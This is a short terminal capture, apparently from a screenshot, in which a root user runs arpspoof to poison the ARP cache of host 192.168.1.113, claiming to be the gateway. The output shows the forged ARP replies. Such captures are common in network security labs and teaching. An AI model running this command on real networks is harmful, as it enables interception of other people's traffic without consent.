 root@dev-xubuntu: ~ 147x14
root@dev-xubuntu:~# arpspoof -i wlp2s0 -t 192.168.1.113 192.168.1.1
10:f0:5:14:dd:7c 8:0:27:97:de:bd 0806 42: arp reply 192.168.1.1 is-at 10:f0:5:14:dd:7c
10:f0:5:14:dd:7c 8:0:27:97:de:bd 0806 42: arp reply 192.168.1.1 is-at 10:f0:5:14:dd:7c
10:f0:5:14:dd:7c 8:0:27:97:de:bd 0806 42: arp reply 192.168.1.1 is-at 10:f0:5:14:dd:7c